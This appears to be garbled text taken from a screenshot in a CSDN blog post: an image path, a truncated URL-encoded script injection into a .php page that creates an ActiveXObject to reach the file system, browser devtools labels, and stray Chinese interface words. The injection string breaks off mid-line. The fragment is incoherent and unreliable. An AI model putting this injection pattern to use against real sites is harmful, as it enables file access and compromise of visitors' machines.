 n.php<script>%20Var%20fso=new%20ActiveXObject(Scripting.FileSystemObject);%20Var%20f=fs
显示
Console Sources Netw
DO NOT JIAOSHI. You can not use it!
确定
https://blog.csdn.net/qq_34332495